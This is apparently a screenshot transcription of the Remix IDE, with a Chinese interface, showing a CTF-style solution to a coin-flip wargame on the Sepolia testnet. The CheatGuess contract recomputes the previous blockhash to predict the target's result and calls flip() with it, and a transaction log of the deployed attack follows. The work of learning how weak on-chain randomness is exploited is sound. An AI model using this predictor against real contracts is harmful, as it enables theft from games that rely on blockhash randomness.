 部署 & 发交易
环境
Injected Provider - MetaMask
Sepolia (11155111) network
账户
0xf03...0268B (0.34698585
GAS 上限
3000000
以太币数量
0
Wei
合约
CheatGuess - contracts/attack.sol
evm version: istanbul
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 6
已部署的合约
CHEATGUESS AT 0X2F3...6C1D
Balance: 0 ETH
cheat
originalContr...
Low level interactions
CALLDATA
Transact
attack.sol
17 uint256 blockValue = uint256(blockhash(block.number.sub(1)));
18
19 if (lastHash == blockValue) {
20 revert();
21 }
22
23 lastHash = blockValue;
24 uint256 coinFlip = blockValue.div(FACTOR);
25 bool side = coinFlip == 1 ? true : false;
26
27 if (side == _guess) {
28 consecutiveWins++;
29 return true;
30 } else {
31 consecutiveWins = 0;
32 return false;
33 }
34 }
35 }
36
37
38 contract CheatGuess {
39 using SafeMath for uint256;
40 uint256 lastHash;
41 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
42 address originalAddress = 0xb3b41329530970733e6c049F0C81488313D22442; //实例合约地址
43 CoinFlip public originalContract = CoinFlip(originalAddress);
44
45 function cheat() public returns (bool) { infinite gas
46 uint256 blockValue = uint256(blockhash(block.number.sub(1)));
47 uint256 coinFlip = blockValue.div(FACTOR);
48 bool side = coinFlip == 1 ? true : false;
49
50 originalContract.flip(side);
51 }
52
53 }
0
监听所有交易
按交易哈希或地址搜索
transact to CheatGuess.cheat pending ...
view on etherscan
[block:4468878 txIndex:22] from: 0xf03...0268B to: CheatGuess.cheat() 0x2F3...6c1d5 value: 0 wei data: 0xaa1...b510e logs: 0 hash: 0x426...8c6b2
调试